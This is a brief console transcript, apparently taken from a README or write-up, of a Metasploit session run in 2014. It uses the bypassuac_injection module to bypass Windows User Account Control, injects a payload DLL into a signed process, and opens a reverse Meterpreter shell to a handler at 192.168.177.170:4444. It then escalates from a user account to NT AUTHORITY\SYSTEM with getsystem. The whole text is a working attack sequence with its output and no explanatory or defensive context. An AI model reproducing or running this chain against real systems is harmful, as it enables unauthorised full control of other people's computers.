 msf exploit(bypassuac_injection) > run
[*] Started reverse handler on 192.168.177.170:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1648
[*] Sending stage (769024 bytes) to 10.2.0.147
[*] Meterpreter session 5 opened (192.168.177.170:4444 -> 10.2.0.147:49478) at 2
014-03-23 16:31:08 -0400
meterpreter > getuid
Server username: WS112\User
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM